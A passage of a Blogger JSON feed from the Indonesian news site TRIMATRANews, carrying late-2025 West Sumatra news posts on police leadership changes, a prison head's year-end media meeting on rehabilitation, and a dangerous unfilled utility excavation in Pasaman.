justify;\"\u003EPada level kewilayahan, dua jabatan Kapolres turut berganti. AKBP Kartyana Widyarso Wardoyo yang sebelumnya menjabat Kapolres Padang Panjang kini dipercaya memimpin Polres Dharmasraya. Jabatan Kapolres Padang Panjang selanjutnya diemban oleh AKBP Wisnu Hadi, yang sebelumnya menjabat Kapolres Bombana di bawah naungan Polda Sulawesi Tenggara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKabid Humas Polda Sumbar Kombes Pol Susmelawati Rosya menegaskan bahwa mutasi dan rotasi jabatan merupakan bagian dari dinamika organisasi Polri yang bertujuan untuk pembinaan karier serta penyegaran struktural. Ia menyampaikan optimisme bahwa para pejabat baru mampu segera beradaptasi dan meningkatkan kualitas pelayanan kepada masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERangkaian kegiatan diakhiri dengan prosesi pisah sambut sebagai bentuk penghormatan atas dedikasi para pejabat lama, sekaligus penyambutan bagi para pejabat baru yang akan melanjutkan estafet pengabdian di Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMelalui Sertijab ini, Kapolda Sumbar Irjen Pol Gatot Tri Suryanta kembali menegaskan komitmennya untuk membangun kepemimpinan yang solid, profesional, dan berorientasi pada pelayanan, sejalan dengan tuntutan tugas Polri yang semakin kompleks di tengah dinamika sosial masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/3533852441477057753\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan_3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/3533852441477057753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/3533852441477057753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan_3.html","title":"Irjen Pol Gatot Tri Suryanta Tegaskan Regenerasi dan Profesionalisme Lewat Sertijab PJU dan Kapolres Polda Sumbar"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlFriztFbq0WdRqBEJrAKCw7gYwOUhFcKckw8s-fESKcPqgXkmCDnEp_xh5HM9ny4TvolEEQm0gmFmMRGfXq8LJNOVmZow_ZNY4IvpSph5sq55uKvJR-IKStttuF1yHPt_plUo82CxxjNDwUX8bhIRkJSbqcTBm70IeGr-XNFyjij-ZMht3UmwH4LephAg\/s72-c\/Screenshot_20260106-104841_Chrome.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-29.258274836178845 65.2068401 27.362192836178846 135.5193401"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-4313590212427397075"},"published":{"$t":"2025-12-31T19:16:00.000-08:00"},"updated":{"$t":"2025-12-31T19:23:02.492-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LAPAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rilis Akhir Tahun"}],"title":{"type":"text","$t":"Kalapas Junaidi Rison Tegaskan Pemasyarakatan Humanis Lewat Coffee Morning Akhir Tahun Bersama Media"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_-w8SsdUKuPWa40a5dW_lZxxfYrTPxKrPe3c5q_1u_YUxfIxX9CmCod8fqWk5UC6hrwYCw-i0AE0ObiEmnVBT8mk9J8Gp3b47j5eMjlh7hTXGi8btezfjPR5Q2hfc94BtSWJ2_e0HGw9oyrqfhBl8lZBhKvy0AQzFQSSTmcY72e7U40_51OMugnLG4blY\/s1080\/Screenshot_20260101-100627_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"796\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_-w8SsdUKuPWa40a5dW_lZxxfYrTPxKrPe3c5q_1u_YUxfIxX9CmCod8fqWk5UC6hrwYCw-i0AE0ObiEmnVBT8mk9J8Gp3b47j5eMjlh7hTXGi8btezfjPR5Q2hfc94BtSWJ2_e0HGw9oyrqfhBl8lZBhKvy0AQzFQSSTmcY72e7U40_51OMugnLG4blY\/s16000\/Screenshot_20260101-100627_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR)\u0026nbsp; — Menjelang penutupan tahun 2025, Kepala Lembaga Pemasyarakatan (Kalapas) Kelas IIA Padang, Junaidi Rison, menggelar coffee morning akhir tahun bersama awak media sebagai ruang silaturahmi sekaligus refleksi menyeluruh atas kinerja pemasyarakatan sepanjang tahun berjalan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan yang berlangsung dalam suasana santai namun sarat makna tersebut dimanfaatkan sebagai forum dialog terbuka antara jajaran Lapas Kelas IIA Padang dengan insan pers, guna memperkuat pemahaman publik terhadap dinamika dan tantangan pemasyarakatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam pertemuan itu, Kalapas Junaidi Rison menegaskan bahwa media memiliki peran strategis dalam menyampaikan informasi yang berimbang dan edukatif kepada masyarakat terkait sistem pemasyarakatan yang terus bertransformasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menyoroti masih adanya pandangan keliru di tengah masyarakat yang memaknai lapas semata sebagai tempat hukuman, tanpa melihat proses pembinaan berkelanjutan yang dijalankan untuk membentuk kembali kepribadian dan kemandirian warga binaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECoffee morning akhir tahun tersebut juga menjadi momentum evaluasi capaian Lapas Kelas IIA Padang sepanjang 2025, mulai dari penguatan pembinaan kepribadian, keagamaan, hingga peningkatan keterampilan dan pendidikan warga binaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKalapas memaparkan bahwa seluruh program pembinaan dirancang untuk mempersiapkan warga binaan agar mampu kembali ke tengah masyarakat dengan bekal moral, keterampilan, dan kepercayaan diri yang lebih baik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu fokus utama yang disampaikan Junaidi Rison adalah penguatan akses pendidikan bagi narapidana, baik melalui program pendidikan kesetaraan maupun kesempatan melanjutkan pendidikan tinggi dengan dukungan kerja sama perguruan tinggi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurutnya, pendidikan merupakan investasi jangka panjang yang memiliki peran penting dalam menekan angka residivisme serta membuka peluang masa depan yang lebih baik bagi warga binaan pasca menjalani masa pidana.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain aspek pendidikan, Kalapas juga menyoroti keberhasilan program pembinaan kemandirian melalui unit kegiatan kerja yang melibatkan warga binaan dalam berbagai aktivitas produktif dan bernilai ekonomi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProgram tersebut dinilai tidak hanya memberikan keterampilan kerja, tetapi juga berkontribusi terhadap penerimaan negara bukan pajak sekaligus menopang keberlanjutan program pembinaan di dalam lapas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam suasana diskusi yang cair dan interaktif, awak media diberikan ruang untuk menyampaikan pandangan, kritik, serta pertanyaan terkait tantangan pemasyarakatan dan keterbukaan informasi publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenanggapi hal itu, Junaidi Rison menegaskan komitmennya untuk terus membuka akses informasi dan membangun komunikasi yang transparan dengan media sebagai mitra strategis pemasyarakatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menilai sinergi yang kuat dengan insan pers menjadi kunci agar perubahan paradigma pemasyarakatan yang humanis dan berorientasi pembinaan dapat dipahami secara utuh oleh masyarakat luas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenutup kegiatan tersebut, Kalapas menyampaikan bahwa coffee morning akhir tahun bukan hanya penutup agenda 2025, melainkan pijakan awal untuk menyongsong program pembinaan yang lebih inovatif dan berkelanjutan di tahun mendatang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/4313590212427397075\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/kalapas-junaidi-rison-tegaskan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/4313590212427397075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/4313590212427397075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/kalapas-junaidi-rison-tegaskan.html","title":"Kalapas Junaidi Rison Tegaskan Pemasyarakatan Humanis Lewat Coffee Morning Akhir Tahun Bersama Media"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_-w8SsdUKuPWa40a5dW_lZxxfYrTPxKrPe3c5q_1u_YUxfIxX9CmCod8fqWk5UC6hrwYCw-i0AE0ObiEmnVBT8mk9J8Gp3b47j5eMjlh7hTXGi8btezfjPR5Q2hfc94BtSWJ2_e0HGw9oyrqfhBl8lZBhKvy0AQzFQSSTmcY72e7U40_51OMugnLG4blY\/s72-c\/Screenshot_20260101-100627_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-29.258274836178845 65.2068401 27.362192836178846 135.5193401"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-1025704544167799157"},"published":{"$t":"2025-12-31T00:41:00.000-08:00"},"updated":{"$t":"2025-12-31T00:41:02.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rilis Akhir Tahun"}],"title":{"type":"text","$t":"Irjen Pol Gatot Tri Suryanta Tegaskan Loyalitas Polri kepada Negara dan Hukum"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAK0616mTgOZQwKab0tM7473ql9VmE1uaftN5v40BF3euBVMEYKTGrZ5qmLQn-2XAieSBghCxu9vEJNeKnSrLVUeQUveOy4Za7Q78wHrT4hbElz5Hn7A7QYlXZox1jm7DQVRn6ClTYQxszlIMOk4dG8xgdyyTJx6w_B7csV_aXwDKT7EjkNGdffnjoMLB\/s1080\/Screenshot_20251231-153231_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"773\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAK0616mTgOZQwKab0tM7473ql9VmE1uaftN5v40BF3euBVMEYKTGrZ5qmLQn-2XAieSBghCxu9vEJNeKnSrLVUeQUveOy4Za7Q78wHrT4hbElz5Hn7A7QYlXZox1jm7DQVRn6ClTYQxszlIMOk4dG8xgdyyTJx6w_B7csV_aXwDKT7EjkNGdffnjoMLB\/s16000\/Screenshot_20251231-153231_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR)\u0026nbsp; — Penegasan mengenai profesionalisme dan integritas kembali mengemuka di lingkungan Kepolisian Negara Republik Indonesia, khususnya di wilayah Sumatera Barat. Dalam rilis akhir tahun 2025 yang digelar di Gedung Mapolda Sumbar, Rabu (31\/12\/2025), Kapolda Sumbar Irjen Pol Dr. Drs. Gatot Tri Suryanta, M.Si., CSFA., menekankan bahwa setiap personel Polri wajib bekerja atas nama tugas dan tanggung jawab negara, bukan karena faktor personal ataupun siapa yang sedang memimpin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPesan tersebut disampaikan secara terbuka di hadapan puluhan awak media yang meliput agenda tahunan Polda Sumbar. Penegasan ini dinilai penting sebagai pengingat bersama bahwa profesionalisme aparat tidak boleh bergeser oleh dinamika kepemimpinan maupun kepentingan individu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIrjen Pol Gatot Tri Suryanta menekankan bahwa loyalitas utama seluruh personel Polri harus diarahkan sepenuhnya kepada institusi, hukum, dan masyarakat. Prinsip ini, menurutnya, merupakan fondasi utama untuk menjaga netralitas dan keadilan dalam setiap pelaksanaan tugas kepolisian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Setiap personel harus bekerja atas nama tugas dan tanggung jawab negara, bukan karena pimpinannya,” tegas Kapolda Sumbar dalam pernyataannya yang disampaikan dengan lugas dan penuh penekanan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menambahkan bahwa kesetiaan terhadap institusi dan hukum adalah harga mati bagi setiap anggota Polri. “Loyalitas utama kita adalah kepada institusi, hukum, dan masyarakat,” ujar Gatot Tri Suryanta di hadapan jajaran dan insan pers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenegasan tersebut sekaligus menjadi pesan moral agar seluruh jajaran Polda Sumbar tidak terjebak dalam praktik-praktik yang menyimpang dari aturan perundang-undangan. Kepentingan pribadi maupun kelompok, kata dia, tidak boleh mengalahkan kepentingan publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam konteks penegakan hukum, Kapolda Sumbar menilai integritas personel menjadi kunci utama dalam membangun kepercayaan masyarakat. Tanpa integritas, profesionalisme aparat akan dipertanyakan dan berdampak langsung pada citra institusi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa juga mengingatkan bahwa Polri adalah institusi negara yang bekerja untuk melayani, melindungi, dan mengayomi masyarakat. Oleh karena itu, setiap tindakan dan keputusan harus selalu berpijak pada hukum dan rasa keadilan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERilis akhir tahun ini dimanfaatkan Kapolda Sumbar sebagai momentum refleksi terhadap kinerja sepanjang 2025. Evaluasi internal, menurutnya, menjadi bagian penting untuk memastikan arah kebijakan dan pelaksanaan tugas tetap berada di jalur yang benar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGatot Tri Suryanta berharap seluruh personel mampu menjalankan tugas secara konsisten dan transparan, serta bertanggung jawab dalam setiap amanah yang diberikan negara. Dengan demikian, Polri dapat terus beradaptasi dengan tuntutan masyarakat yang semakin kritis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menegaskan bahwa profesionalisme bukan hanya soal kemampuan teknis, tetapi juga menyangkut sikap mental dan komitmen moral dalam menjalankan tugas sehari-hari.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKehadiran Polri di tengah masyarakat, lanjutnya, harus benar-benar dirasakan manfaatnya, baik dalam menjaga keamanan, menegakkan hukum, maupun memberikan rasa keadilan tanpa pandang bulu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan komitmen yang kuat terhadap institusi dan hukum, Kapolda Sumbar optimistis kepercayaan publik terhadap Polri, khususnya di wilayah Sumatera Barat, akan terus terjaga dan meningkat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenegasan ini sekaligus menjadi penutup reflektif di akhir tahun 2025, bahwa Polri dituntut untuk tetap berdiri tegak sebagai alat negara yang profesional, berintegritas, dan berpihak pada kepentingan masyarakat luas.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBEiGMKx4TcKuFTUI5fldB9FUQGv0qnHBtlj22k-TMNtFrwPFR0RY7VCI0ikMHKo9Q3Ey6Epd_Qte_7NToYgRqhMzPHfQYqbY1rfkLNbvp7H4UPZzzjXUUpJmuv7MYbefrZ6v1_q-Sili60lj7CQZAQcKKiq6VcJNQRO4hR-HlEC1VQVnDdfq0uhb-lgx\/s1080\/Screenshot_20251231-153356_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"783\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBEiGMKx4TcKuFTUI5fldB9FUQGv0qnHBtlj22k-TMNtFrwPFR0RY7VCI0ikMHKo9Q3Ey6Epd_Qte_7NToYgRqhMzPHfQYqbY1rfkLNbvp7H4UPZzzjXUUpJmuv7MYbefrZ6v1_q-Sili60lj7CQZAQcKKiq6VcJNQRO4hR-HlEC1VQVnDdfq0uhb-lgx\/s16000\/Screenshot_20251231-153356_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E# HP\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/1025704544167799157\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1025704544167799157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1025704544167799157"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan.html","title":"Irjen Pol Gatot Tri Suryanta Tegaskan Loyalitas Polri kepada Negara dan Hukum"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAK0616mTgOZQwKab0tM7473ql9VmE1uaftN5v40BF3euBVMEYKTGrZ5qmLQn-2XAieSBghCxu9vEJNeKnSrLVUeQUveOy4Za7Q78wHrT4hbElz5Hn7A7QYlXZox1jm7DQVRn6ClTYQxszlIMOk4dG8xgdyyTJx6w_B7csV_aXwDKT7EjkNGdffnjoMLB\/s72-c\/Screenshot_20251231-153231_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-29.258274836178845 65.2068401 27.362192836178846 135.5193401"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-7019134815907740627"},"published":{"$t":"2025-12-30T21:54:00.000-08:00"},"updated":{"$t":"2025-12-30T21:54:41.685-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PDAM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemda"}],"title":{"type":"text","$t":"Lubang Bekas Galian PDAM Pasaman Makan Korban, Pengendara Terancam di Perempatan Benteng"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnr0Z3QGjF2E8v97XcK2Rz2tBVNtVpd9j9D1Ik2VVoEXeMxY4_x8G-x9FPGAeoVJhr-MjnNXtprhcWoSRfHRSdJSwiDyNeX6F_r6a5EcezmRA5bbJEJiCgYGReLU2DIAg_E0uyd4F0b4-E9sCmyPj56t8GThiJToeANQxNSSc3VkJvr7Az5fVlw1IN3S2F\/s996\/Screenshot_20251231-123050_Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"954\" data-original-width=\"996\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnr0Z3QGjF2E8v97XcK2Rz2tBVNtVpd9j9D1Ik2VVoEXeMxY4_x8G-x9FPGAeoVJhr-MjnNXtprhcWoSRfHRSdJSwiDyNeX6F_r6a5EcezmRA5bbJEJiCgYGReLU2DIAg_E0uyd4F0b4-E9sCmyPj56t8GThiJToeANQxNSSc3VkJvr7Az5fVlw1IN3S2F\/s16000\/Screenshot_20251231-123050_Facebook.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Pasaman (SUMBAR) — Sebuah lubang bekas galian milik PDAM Pasaman di kawasan perempatan Benteng, arah Perumnas Lubuk Sikaping, menjadi ancaman serius bagi keselamatan pengguna jalan. Sedikitnya lebih dari dua pengendara sepeda motor dilaporkan terperosok dan nyaris terjatuh akibat lubang yang menganga cukup dalam di titik lalu lintas padat tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPeristiwa itu terjadi dalam beberapa hari terakhir dan memicu keresahan warga sekitar. Lubang bekas galian yang tidak segera ditutup secara layak dinilai mencerminkan lemahnya pengawasan pascapekerjaan utilitas, terutama di ruas jalan strategis yang ramai dilintasi kendaraan roda dua.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurut keterangan warga, lubang tersebut sulit terlihat terutama pada malam hari dan saat kondisi hujan. Minimnya rambu peringatan serta tidak adanya penutup permanen membuat pengendara kerap tidak sempat menghindar ketika melintas di perempatan tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBeberapa pengendara mengaku kehilangan keseimbangan saat roda depan motor terperosok ke dalam lubang. Beruntung, sejauh ini belum dilaporkan adanya korban jiwa, meski risiko kecelakaan serius dinilai sangat tinggi jika 